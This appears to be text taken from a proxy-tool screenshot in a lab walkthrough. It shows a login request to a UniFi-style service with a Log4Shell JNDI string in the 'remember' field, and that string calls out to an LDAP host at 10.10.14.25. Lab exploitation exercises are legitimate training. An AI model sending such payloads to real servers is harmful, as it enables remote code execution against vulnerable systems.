 Pretty Raw \n Actions
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Cookie: unifises=ROLvFpnNvYYOrqMBZJGnG8uGSDDYVpXm; csrf_token=29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
9 Content-Type: application/json; charset=utf-8
0 X-Csrf-Token: 29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
1 Origin: https://10.129.96.149:8443
2 Content-Length: 107
3 Dnt: 1
4 Sec-Gpc: 1
5 Te: trailers
6 Connection: close
7
8 {
"username":"aaaaaaa",
"password":"aaaaaaaa",
"remember":"${jndi:ldap://10.10.14.25/whatever}",
"strict":true
}